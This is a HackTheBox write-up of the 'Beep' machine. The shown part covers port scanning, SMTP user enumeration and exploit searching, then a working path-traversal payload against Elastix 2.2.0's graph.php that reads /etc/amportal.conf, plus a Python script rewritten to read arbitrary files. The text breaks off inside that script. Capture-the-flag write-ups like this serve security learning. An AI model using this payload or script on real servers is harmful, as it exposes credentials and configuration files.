Beep | August 3, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Beep machine, you'll learn: Exploiting RCE via Elastix 2.2.0 LFI & LFI log poisoning via email, privilege escalation via misconfigurated Sudo permission, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Table of Content
Background

Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:47:28(HKT)]
└> export RHOSTS=10.10.10.7
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:47:31(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:47:39(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN scanning/rustscan.txt
[...]
Open 10.10.10.7:22
Open 10.10.10.7:25
Open 10.10.10.7:80
Open 10.10.10.7:111
Open 10.10.10.7:110
Open 10.10.10.7:143
Open 10.10.10.7:443
Open 10.10.10.7:878
Open 10.10.10.7:993
Open 10.10.10.7:995
Open 10.10.10.7:3306
Open 10.10.10.7:4190
Open 10.10.10.7:4445
Open 10.10.10.7:4559
Open 10.10.10.7:5038
Open 10.10.10.7:10000
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
| ssh-dss [...]
| 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
|_ssh-rsa [...]
25/tcp open smtp syn-ack Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http syn-ack Apache httpd 2.2.3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 syn-ack Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: RESP-CODES USER UIDL TOP STLS IMPLEMENTATION(Cyrus POP3 server v2) LOGIN-DELAY(0) PIPELINING APOP EXPIRE(NEVER) AUTH-RESP-CODE
111/tcp open rpcbind syn-ack 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open imap syn-ack Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed SORT=MODSEQ URLAUTHA0001 IMAP4rev1 OK X-NETSCAPE RENAME LIST-SUBSCRIBED CHILDREN ID THREAD=REFERENCES BINARY ATOMIC QUOTA THREAD=ORDEREDSUBJECT CONDSTORE NAMESPACE RIGHTS=kxte STARTTLS CATENATE ANNOTATEMORE LITERAL+ NO IDLE SORT MULTIAPPEND LISTEXT IMAP4 MAILBOX-REFERRALS ACL UIDPLUS UNSELECT
443/tcp open ssl/http syn-ack Apache httpd 2.2.3 ((CentOS))
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--/emailAddress=root@localhost.localdomain/localityName=SomeCity/organizationalUnitName=SomeOrganizationalUnit
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--/emailAddress=root@localhost.localdomain/localityName=SomeCity/organizationalUnitName=SomeOrganizationalUnit
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2017-04-07T08:22:08
| Not valid after: 2018-04-07T08:22:08
| MD5: 621a:82b6:cf7e:1afa:5284:1c91:60c8:fbc8
| SHA-1: 800a:c6e7:065e:1198:0187:c452:0d9b:18ef:e557:a09f
| -----BEGIN CERTIFICATE-----
[...]
| 2ScJ9I/7b4/cPHDOrAKdzdKxEE2oM0cwKxSnYBJk/4aJIw==
|_-----END CERTIFICATE-----
|_http-server-header: Apache/2.2.3 (CentOS)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Elastix - Login page
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: 2023-08-02T08:51:03+00:00; -1s from scanner time.
|_http-favicon: Unknown favicon MD5: 80DCC71362B27C7D0E608B0890C05E9F
878/tcp open status syn-ack 1 (RPC #100024)
993/tcp open ssl/imap syn-ack Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 syn-ack Cyrus pop3d
3306/tcp open mysql? syn-ack
4190/tcp open sieve syn-ack Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp? syn-ack
4559/tcp open hylafax syn-ack HylaFAX 4.3.10
5038/tcp open asterisk syn-ack Asterisk Call Manager 1.1
10000/tcp open http syn-ack MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
|_http-favicon: Unknown favicon MD5: 74F7F6F633A027FA3EA36F05004C9341
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:47:47(HKT)]
└> sudo nmap -sU $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
Not shown: 994 closed udp ports (port-unreach)
PORT STATE SERVICE
69/udp open|filtered tftp
111/udp open rpcbind
123/udp open ntp
5000/udp open|filtered upnp
5060/udp open|filtered sip
10000/udp open ndmp
According to rustscan and nmap result, the target machine has 18 port are opened:
| Open Port | Service |
|---|---|
| 22/TCP | OpenSSH 4.3 |
| 25/TCP | Postfix smtpd |
| 80/TCP | Apache httpd 2.2.3 |
| 110/TCP | Cyrus pop3d 2.3.7 |
| 111/TCP/UDP, 878/TCP | RPC |
| 123/UDP | NTP |
| 143/TCP | Cyrus imapd 2.3.7 |
| 443/TCP | Apache httpd 2.2.3 ((CentOS)) |
| 993/TCP | Cyrus imapd |
| 995/TCP | Cyrus pop3d |
| 3306/TCP | MySQL? |
| 4190/TCP | Cyrus timsieved 2.3.7 |
| 4445/TCP | Unknown |
| 4559/TCP | HylaFAX 4.3.10 |
| 5038/TCP | Asterisk Call Manager 1.1 |
| 10000/TCP/UDP | MiniServ 1.570 (Webmin httpd) |
SMTP on TCP port 25
We can try to enumerate system user via command VRFY:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:58:01(HKT)]
└> telnet $RHOSTS 25
[...]
VRFY beep
550 5.1.1 <beep>: Recipient address rejected: User unknown in local recipient table
VRFY root
252 2.0.0 root
But we'll leave this for now.
HTTP on TCP port 80
Adding a new host to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:49:56(HKT)]
└> echo "$RHOSTS beep.htb" | sudo tee -a /etc/hosts
10.10.10.7 beep.htb
Index page:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:50:14(HKT)]
└> httpx http://beep.htb/
HTTP/1.1 302 Found
Date: Wed, 02 Aug 2023 08:50:16 GMT
Server: Apache/2.2.3 (CentOS)
Location: https://beep.htb/
Content-Length: 274
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="https://beep.htb/">here</a>.</p>
<hr>
<address>Apache/2.2.3 (CentOS) Server at beep.htb Port 80</address>
</body></html>
When we go to /, it'll redirect us to HTTPS schema.
HTTPS on TCP port 443

Accept the SSL certificate:

In here, we can see that the web application is using Elastix.
Note: Elastix is a unified communications server software that brings together IP PBX, email, IM, faxing and collaboration functionality. It has a Web interface and includes capabilities such as a call center software with predictive dialing. (From https://en.wikipedia.org/wiki/Elastix)
We can perform content discovery via gobuster:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.02|16:56:17(HKT)]
└> gobuster dir -u https://beep.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40 -k
[...]
/modules (Status: 301) [Size: 307] [--> https://beep.htb/modules/]
/themes (Status: 301) [Size: 306] [--> https://beep.htb/themes/]
/admin (Status: 301) [Size: 305] [--> https://beep.htb/admin/]
/images (Status: 301) [Size: 306] [--> https://beep.htb/images/]
/help (Status: 301) [Size: 304] [--> https://beep.htb/help/]
/var (Status: 301) [Size: 303] [--> https://beep.htb/var/]
/mail (Status: 301) [Size: 304] [--> https://beep.htb/mail/]
/static (Status: 301) [Size: 306] [--> https://beep.htb/static/]
/lang (Status: 301) [Size: 304] [--> https://beep.htb/lang/]
/libs (Status: 301) [Size: 304] [--> https://beep.htb/libs/]
/panel (Status: 301) [Size: 305] [--> https://beep.htb/panel/]
/configs (Status: 301) [Size: 307] [--> https://beep.htb/configs/]
/recordings (Status: 301) [Size: 310] [--> https://beep.htb/recordings/]
/vtigercrm (Status: 301) [Size: 309] [--> https://beep.htb/vtigercrm/]
[...]
We found a lot of directories!
Among them, /help/ gives us how the application works. In the "Updates" -> "Backup/Restore", we found an old date:

- Found the backup image is dated at 29/09/2010.
Maybe we can find the Elastix version number and see if there's any public exploits?
After some researching, I found a site called "DistroWatch":


In the "Recent Related News and Releases" section, we can try to guess which version of the target's Elastix:

- 2011-11-05: Distribution Release: Elastix 2.2
- 2010-08-04: Distribution Release: Elastix 2.0
Since the backup image is dated at 29/09/2010, there's no way it can be version 2.0, so we can guess it's version 2.2.
After guessing the Elastix version, we can try to use searchsploit to search for public exploits:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:10:24(HKT)]
└> searchsploit elastix
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
--------------------------------------------------------------------- ---------------------------------
[...]
"Elastix < 2.5 - PHP Code Injection" and "FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution" sounds good, let's try to run those exploits.
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:11:11(HKT)]
└> searchsploit -m 18650
Exploit: FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/18650
Path: /usr/share/exploitdb/exploits/php/webapps/18650.py
Codes: OSVDB-80544, CVE-2012-4869
Verified: True
File Type: Python script, ASCII text executable, with very long lines (418)
Copied to: /home/siunam/ctf/htb/Machines/Beep/18650.py
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:11:16(HKT)]
└> searchsploit -m 38091
Exploit: Elastix < 2.5 - PHP Code Injection
URL: https://www.exploit-db.com/exploits/38091
Path: /usr/share/exploitdb/exploits/php/webapps/38091.php
Codes: OSVDB-127251
Verified: False
File Type: PHP script, ASCII text, with very long lines (308)
Copied to: /home/siunam/ctf/htb/Machines/Beep/38091.php
However, when I tried to run it, none of those exploits work. I even modified and rewrote a little bit of those exploit scripts, but no dice.
HTTPS on TCP port 10000
Home page:

As you can see, it's the Webmin server.
Note: Webmin is a web-based server management control panel for Unix-like systems. Webmin allows the user to configure operating system internals. (From https://en.wikipedia.org/wiki/Webmin)
According to nmap's version scan, the Webmin server is in version 1.570:
10000/tcp open http syn-ack MiniServ 1.570 (Webmin httpd)
Armed with above information, we can yet again use searchsploit to search for public exploits:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:18:28(HKT)]
└> searchsploit webmin 1.570
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Webmin < 1.920 - 'rpc.cgi' Remote Code Execution (Metasploit) | linux/webapps/47330.rb
--------------------------------------------------------------------- ---------------------------------
[...]
Umm… Looks like Webmin version before 1.920 is vulnerable to Remote Code Execution (RCE).
However, I don't wanna use any Metasploit modules.
After Googling around, we found its CVE id:

However, with further inspection, this CVE only affects Webmin version after 1.890???
Initial Foothold
Let's take a step back…
In Elastix, we also saw that there's a Local File Inclusion (LFI) exploit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:34:12(HKT)]
└> searchsploit elastix
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
[...]
Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl
[...]
--------------------------------------------------------------------- ---------------------------------
[...]
Let's read that exploit script's code:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:35:42(HKT)]
└> searchsploit -m 37637
Exploit: Elastix 2.2.0 - 'graph.php' Local File Inclusion
URL: https://www.exploit-db.com/exploits/37637
Path: /usr/share/exploitdb/exploits/php/webapps/37637.pl
Codes: N/A
Verified: True
File Type: ASCII text
Copied to: /home/siunam/ctf/htb/Machines/Beep/37637.pl
After reading it, /vtigercrm/graph.php's current_language GET parameter is vulnerable to LFI:
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
But, the exploit is kinda broken:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:38:27(HKT)]
└> perl 37637.pl
Elastix 2.2.0 LFI Exploit
code author cheki
0day Elastix 2.2.0
email: anonymous17hacker{}gmail.com
Target: https://ip https://10.10.10.7
[-] not successful
So, I tested the above payload and it worked:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|16:40:00(HKT)]
└> curl -k 'https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action'
# This file is part of FreePBX.
#
# FreePBX is free software: you can redistribute it and/or modify
[...]
Let's rewrite the exploit in Python and try to read configuration files:
#!/usr/bin/env python3
import requests
import urllib3
if __name__ == '__main__':
urllib3.disable_warnings()
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
RHOSTS = str(input('[*] What\'s the target host: (i.e: beep.htb, 10.10.10.7) '))
PATH = '/vtigercrm/graph.php'
LFI_PARAMETER = 'current_language'
PATH_TRAVERSAL = '../../../../../../../../'
NULL_BYTE = '%00'
OTHER_PARAMETERS = '&module=Accounts&action'
print('[*] Target file (Type "exit" or hit Ctrl + C to exit)')
while True:
try:
target_file = str(input('> '))
if target_file == 'exit':
print('[*] Bye!')
break
if len(target_file) == 0:
continue
LFI_response = requests.get(f'https://{RHOSTS}{PATH}?{LFI_PARAMETER}={PATH_TRAVERSAL}{target_file}{NULL_BYTE}{OTHER_PARAMETERS}', verify=False)
LFI_responseText = LFI_response.text.replace('Sorry! Attempt to access restricted file.', '').strip()
if not LFI_responseText:
print('[-] File doesn\'t exist...')
